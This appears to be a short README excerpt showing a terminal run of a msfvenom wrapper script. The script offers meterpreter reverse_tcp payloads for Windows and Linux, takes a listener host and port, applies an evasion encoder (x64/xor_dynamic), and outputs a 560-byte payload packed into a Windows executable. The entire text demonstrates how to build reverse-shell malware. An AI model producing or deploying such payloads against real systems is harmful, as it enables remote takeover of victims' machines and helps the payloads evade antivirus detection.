 终端
root@FBI:~/文档# bash msfvenom.sh
1) windows/x64/meterpreter/reverse_tcp
2) windows/x86/meterpreter/reverse_tcp
3) linuu/x64/meterpreter/reverse_tcp
4) linux/x86/meterpreter/reverse_tcp
Select your payload(1-4):1
Input your LHOST: 127.0.0.1
Input your LPORT: 6666
1) x64/xor_dynamic
2) x86/shikata_ga_nai
Select your encoder(default:none): 1
1) c
2) exe
3) elf
Select your formats(default:c): 2
Input your filename: IamLAJI
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 560 (iteration=0)
x64/xor_dynamic chosen with final size 560
Payload size: 560 bytes
Final size of exe file: 7168 bytes
root@FBI:~/文档#